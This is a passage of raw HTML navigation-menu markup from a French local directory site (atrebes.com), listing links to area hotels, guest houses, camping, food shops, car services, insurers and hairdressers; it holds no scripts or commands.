class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 